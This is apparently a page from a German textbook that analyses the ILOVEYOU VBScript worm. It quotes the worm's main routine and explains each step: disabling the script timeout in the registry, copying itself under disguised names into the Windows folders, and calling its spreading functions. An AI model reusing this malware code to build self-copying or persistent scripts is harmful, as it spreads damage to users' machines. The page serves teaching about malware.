 5.7 ILOVEYOU                                193
Das Programm legt dann ein »FileSystemObject« (fso) an. Mit dem Objekt kann auf Da-
teien zugegriffen werden. Das passiert dann auch in der nächsten Zeile: Das Programm
liest sich selbst in den Speicher ein mit OpenTextFile und dem danach folgenden ReadAll().
main()
 sub main()
 On Error Resume Next
 dim wscr,rr
 set wscr=CreateObject("WScript.Shell")
 rr=wscr.RegRead("HKEY_CURRENT_USERSoftwareMicrosoftWindows Scripting Host
SettingsTimeout")
 if (rr>=1) then
 wscr.RegWrite "HKEY_CURRENT_USERSoftwareMicrosoftWindows Scripting Host
SettingsTimeout",0,"REG_DWORD"
 end if

Set   dirwin = fso.GetSpecialFolder(0)
Set   dirsystem = fso.GetSpecialFolder(1)
Set   dirtemp = fso.GetSpecialFolder(2)
Set   c = fso.GetFile(WScript.ScriptFullName)

c.Copy(dirsystem&"MSKernel32.vbs")
c.Copy(dirwin&"Win32DLL.vbs")
c.Copy(dirsystem&"LOVE-LETTER-FOR-YOU.TXT.vbs")

 regruns()
 html()
 spreadtoemail()
 listadriv()
end sub

Ab hier beginnt die Hauptroutine des Virus:
Zunächst wird mit CreateObject() ein »Shell«-Objekt erzeugt – dieses Objekt ermöglicht
den Zugriff auf verschiedene Funktionen von Windows. Man kann z.B. damit die Regis-
try auslesen und in sie schreiben, was dann auch später noch geschieht.
Mit den Set-Befehlen erfragt das Programm dann die Verzeichnisse von Windows (dir-
win) sowie das Verzeichnis Windows/System (dirsystem), um dann eine Kopie von sich
selbst mit folgenden Namen MSKernel32.vbs und Win32DLL.vbs bzw. LOVE-LETTER-
FOR-YOU.TXT.vbs anzulegen. Diese Dateien enthalten also einzig und allein den Virus.
Wenn der Virus sich so kopiert hat, beginnt er mit seiner eigentlichen Aufgabe, indem er
folgende Funktionen aufruft: regruns(), html(), spreadtoemail() und listadriv().
 